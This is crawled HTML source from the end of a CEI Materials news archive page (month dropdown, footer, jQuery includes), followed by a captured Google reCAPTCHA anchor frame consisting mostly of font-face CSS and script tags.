                                        <option value="https://www.ceimaterials.com/news/2022/02.html">2022 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2022/01.html">2022 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2021/12.html">2021 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2021/11.html">2021 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2021/09.html">2021 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2021/08.html">2021 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2021/06.html">2021 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2021/04.html">2021 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2021/03.html">2021 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2021/02.html">2021 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2020/12.html">2020 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2020/10.html">2020 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2020/09.html">2020 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2020/08.html">2020 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2020/06.html">2020 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2020/05.html">2020 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2020/04.html">2020 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2020/03.html">2020 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2020/02.html">2020 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2019/12.html">2019 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2019/11.html">2019 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2019/10.html">2019 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2019/09.html">2019 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2019/08.html">2019 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2019/07.html">2019 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2019/06.html">2019 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2019/05.html">2019 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2019/04.html">2019 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2019/03.html">2019 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2019/02.html">2019 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2019/01.html">2019 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2018/12.html">2018 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2018/11.html">2018 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2018/10.html">2018 - October</option>
                                        <option value="https://www.ceimaterials.com/news/2018/09.html">2018 - September</option>
                                        <option value="https://www.ceimaterials.com/news/2018/08.html">2018 - August</option>
                                        <option value="https://www.ceimaterials.com/news/2018/07.html">2018 - July</option>
                                        <option value="https://www.ceimaterials.com/news/2018/06.html">2018 - June</option>
                                        <option value="https://www.ceimaterials.com/news/2018/05.html">2018 - May</option>
                                        <option value="https://www.ceimaterials.com/news/2018/04.html">2018 - April</option>
                                        <option value="https://www.ceimaterials.com/news/2018/03.html">2018 - March</option>
                                        <option value="https://www.ceimaterials.com/news/2018/02.html">2018 - February</option>
                                        <option value="https://www.ceimaterials.com/news/2018/01.html">2018 - January</option>
                                        <option value="https://www.ceimaterials.com/news/2017/12.html">2017 - December</option>
                                        <option value="https://www.ceimaterials.com/news/2017/11.html">2017 - November</option>
                                        <option value="https://www.ceimaterials.com/news/2016/11.html">2016 - November</option>
                                  </select>
            </div>
          </div>
        </div>
      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section>



<div class="footer-callout scroll-effect">
  <div class="row collapse align-middle">
    <div class="columns small-12 children-up">
            <img src="/images/white-usa.png" class="noframe" alt="icon of United States">
                  <h2>Make CEI Materials the Basis of Your Design</h2>
                  <a class="button secondary" href="/contact.html"> Contact Your Closest Rep</a>
                    <div class="heading">“Greatness can only be achieved with Commitment, Enthusiasm, and Integrity.”</div>
                    <img src="/cm/dpl/images/create/01footer-logos_(1).png" class="noframe"  alt="U.S. Green Build Council, Inc. 500, Premium MCM Fabricator, Toyota Certified Provider, MCA Member">
          </div>
  </div>
</div>
<section class="footer-nav" id="footer-nav">
  <div class="row columns">
    <div class="footer-nav-row children-up">
      <div class="footer-nav-column children-up">
        <div class="footer-logo"> <img src="/images/footer-logo.png" alt="CEI Materials"></div>
      </div>
            <div class="footer-nav-column show-for-large">
        <h4>What We Do</h4>

<ul>
	<li><a href="/surfaces.html">Surfaces</a></li>
	<li><a href="/systems.html">Systems</a></li>
	<li><a href="/services.html">Services</a></li>
</ul>
      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Quick Links</h4> <ul> <li><a href="/about-cei.html">About</a></li> <li><a href="/projects.html">Projects</a></li> <li><a href="/news.html">News</a></li> </ul>      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Work With Us</h4> <ul> <li><a href="/contact.html">Contact</a></li> <li><a href="/contact.html#lead_box">Request Bid</a></li> <li><a href="/downloads.html">Digital Files &amp; Downloads</a></li> <li><a href="/about-cei/careers.html">Careers</a></li> </ul>      </div>
          </div>
  </div>
</section>

<footer class="page-footer">
  <div class="row expanded align-center align-spaced children-up">
    <div class="columns xlarge-8 medium-9 small-12 medium-order-2">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 CEI Materials. All Rights Reserved. <br>
        <a href="/privacy.html">Privacy</a> -
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> -
        <a href="/cm" target="_blank">Manage</a>
      </div>
    </div>
  </div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1742855778263"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VpbWF0ZXJpYWxzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r8vnue3l18k2
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S0yhxtwwC-208LOuee7U3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S0yhxtwwC-208LOuee7U3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S0yhxtwwC-208LOuee7U3Q">
